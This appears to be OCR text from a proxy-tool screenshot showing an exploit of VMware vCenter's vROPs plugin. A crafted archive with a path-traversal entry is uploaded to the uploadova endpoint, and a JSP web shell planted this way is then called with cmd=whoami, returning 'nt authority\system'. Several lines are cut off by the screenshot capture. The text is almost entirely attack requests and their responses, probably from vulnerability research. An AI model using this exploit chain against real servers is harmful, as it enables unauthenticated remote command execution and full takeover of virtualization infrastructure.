 Request
Uploading the archive
Pretty Raw \n Actions
1 POST /ui/vropspluginui/rest/services/uploadova HTTP/1.1
2 Host: vSphereClient.local
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYuBFN9SzRo2mEIha
4 Content-Length: 39532
5
6 ------WebKitFormBoundaryYuBFN9SzRo2mEIha
7 Content-Disposit
8 Content-Type: te
9
10 ././@LongLink000
00000000000000..
ts\tc-instance\v
ware\vCenterServ
? Search...
Response
Pretty Raw Render \n
1 HTTP/1.1 200
2 Strict-Transport
3 X-XSS-Protection
4 Set-Cookie: VSPH
Path=/ui; Secure
5 Date: Tue, 26 Ja
6 Server: Anonymou
7 Content-Length:
8
9 SUCCESS
Request
Executing OS command
Pretty Raw \n Actions
1 GET /statsreport/testRCE.jsp?cmd=whoami HTTP/1.1
2 Host: vSphereClient.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
4
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=D3636BB44952FC546E7BBF124014C924; Path=/statsreport;
Secure; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: en
5 Content-Length: 46
6 Date: Tue, 26 Jan 2021 19:30:52 GMT
7
8
9
10 Command: whoami
11 <BR>
12 nt authority\system
13